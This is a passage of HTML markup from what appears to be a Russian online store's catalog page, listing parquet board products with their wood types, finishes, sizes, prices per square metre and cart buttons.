      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Многополосная</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 480 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 480</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="481">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="481" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1096", "product": "Паркетная доска Мербау", "collection": "", "fullname": "Многополосная паркетная доска «Мербау» Magnum", "price": "7 480", "image": "/assets/images/products/481/96-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/1620.html" class="image">
    <img src="/assets/components/phpthumbof/cache/620-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Мербау" loading="lazy" title="Паркетная доска Мербау">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/1620.html" title="Паркетная доска Wood Bee «Мербау»">
	        Паркетная доска Wood Bee «Мербау»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 900 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 900</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="535">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="535" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1620", "product": "Паркетная доска Мербау", "collection": "", "fullname": "Паркетная доска Wood Bee «Мербау»", "price": "7 900", "image": "/assets/images/products/535/620-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1606.html" class="image">
    <img src="/assets/components/phpthumbof/cache/606-s.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска МербауДвухполосная паркетная доска «Мербау» — износостойкий" loading="lazy" title="Паркетная доска МербауДвухполосная паркетная доска «Мербау» — износостойкий">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1606.html" title="Двухполосная паркетная доска «Мербау» Magnum">
	        Двухполосная паркетная доска «Мербау» Magn&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 170 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 170</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="531">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="531" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1606", "product": "Паркетная доска МербауДвухполосная паркетная доска «Мербау» — износостойкий", "collection": "-", "fullname": "Двухполосная паркетная доска «Мербау» Magnum", "price": "8 170", "image": "/assets/images/products/531/606-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/merbau.html" class="image">
    <img src="/assets/components/phpthumbof/cache/haro_parkett_merbau.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Мербау" loading="lazy" title="Мербау">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/merbau.html" title="Однополосная паркетная доска Alpen Мербау">
	        Однополосная паркетная доска Alpen Мербау
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2000x138x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 280 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 280</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2285">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2285" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Мербау", "collection": "", "fullname": "Однополосная паркетная доска Alpen Мербау", "price": "8 280", "image": "/assets/images/products/2285/haro_parkett_merbau.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>

</div>
</div>

      
<section id="similar" class="previews catalog slid-cat">
    <div class="heading">Популярные товары</div>
      <div class="items" data-element="similar">
        <article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/1258.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Трехполосная паркетная доска Орех Select" loading="lazy" title="Трехполосная паркетная доска Орех Select">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/1258.html" title="Паркетная доска UPOFLOOR «Орех Select»">
	        Паркетная доска UPOFLOOR «Орех Select»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            226
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 091 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 091</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="98">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="98" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1258", "product": "Трехполосная паркетная доска Орех Select", "collection": "-", "fullname": "Паркетная доска UPOFLOOR «Орех Select»", "price": "8 091", "image": "/assets/images/products/98/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1398.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Дуб Assam" loading="lazy" title="Паркетная доска Дуб Assam">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1398.html" title="Паркетная доска «Дуб Assam»">
	        Паркетная доска «Дуб Assam»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 820 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 820</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="139">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="139" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1398", "product": "Паркетная доска Дуб Assam", "collection": "Urban Soul", "fullname": "Паркетная доска «Дуб Assam»", "price": "4 820", "image": "/assets/images/products/139/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1399.html" class="image">
    <img src="/assets/components/phpthumbof/cache/upofloor_dub_white_marble_9-1.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Дуб Sugar" loading="lazy" title="Паркетная доска Дуб Sugar">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1399.html" title="Паркетная доска «Дуб Sugar»">
	        Паркетная доска «Дуб Sugar»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="140">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="140" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1399", "product": "Паркетная доска Дуб Sugar", "collection": "Light", "fullname": "Паркетная доска «Дуб Sugar»", "price": "4 950", "image": "/assets/images/products/140/upofloor_dub_white_marble_9-1.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1400.html" class="image">
    <img src="/assets/components/phpthumbof/cache/894.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Дуб BLACK PEPPER" loading="lazy" title="Паркетная доска Дуб BLACK PEPPER">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1400.html" title="Паркетная доска «Дуб BLACK PEPPER»">
	        Паркетная доска «Дуб BLACK PEPPER»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Темный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 460 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 460</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="141">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="141" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1400", "product": "Паркетная доска Дуб BLACK PEPPER", "collection": "-", "fullname": "Паркетная доска «Дуб BLACK PEPPER»", "price": "4 460", "image": "/assets/images/products/141/894.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1401.html" class="image">
    <img src="/assets/components/phpthumbof/cache/big_p5zjikx8meyb2104.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Дуб Stonewashed Ivory" loading="lazy" title="Паркетная доска Дуб Stonewashed Ivory">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1401.html" title="Паркетная доска «Дуб Stonewashed Ivory»">
	        Паркетная доска «Дуб Stonewashed Ivory»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="142">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="142" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1401", "product": "Паркетная доска Дуб Stonewashed Ivory", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Stonewashed Ivory»", "price": "4 700", "image": "/assets/images/products/142/big_p5zjikx8meyb2104.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1411.html" class="image">
    <img src="/assets/components/phpthumbof/cache/411.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска Дуб Stonewashed Ebony" loading="lazy" title="Паркетная доска Дуб Stonewashed Ebony">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1411.html" title="Паркетная доска «Дуб Stonewashed Ebony»">
	        Паркетная доска «Дуб Stonewashed Ebony»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 700 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 700</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="144">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="144" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1411", "product": "Паркетная доска Дуб Stonewashed Ebony", "collection": "-", "fullname": "Паркетная доска «Дуб Stonewashed Ebony»", "price": "4 700", "image": "/assets/images/products/144/411.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1428.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2438.970.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска «Ясень Country Vanilla Matt»" loading="lazy" title="Паркетная доска «Ясень Country Vanilla Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1428.html" title="Паркетная доска «Ясень Country Vanilla Matt»">
	        Паркетная доска «Ясень Country Vanilla Mat&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 830 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 830</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="148">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="148" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1428", "product": "Паркетная доска «Ясень Country Vanilla Matt»", "collection": "-", "fullname": "Паркетная доска «Ясень Country Vanilla Matt»", "price": "3 830", "image": "/assets/images/products/148/2438.970.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1460.html" class="image">
    <img src="/assets/components/phpthumbof/cache/70e09a683f9650748e78b4db011eb7d2.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска «Ясень STORY 138 LEGACY»" loading="lazy" title="Паркетная доска «Ясень STORY 138 LEGACY»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1460.html" title="Паркетная доска «Ясень STORY 138 LEGACY»">
	        Паркетная доска «Ясень STORY 138 LEGACY»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 690 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 690</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="157">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="157" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1460", "product": "Паркетная доска «Ясень STORY 138 LEGACY»", "collection": "Polar", "fullname": "Паркетная доска «Ясень STORY 138 LEGACY»", "price": "7 690", "image": "/assets/images/products/157/70e09a683f9650748e78b4db011eb7d2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1463.html" class="image">
    <img src="/assets/components/phpthumbof/cache/463.c93cdf30134633ebe3599a2942611fd63895.jpg" alt="Паркетная доска «Дуб Story Natur Brushed Matt»" loading="lazy" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1463.html" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
	        Паркетная доска «Дуб Story Natur Brushed M&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
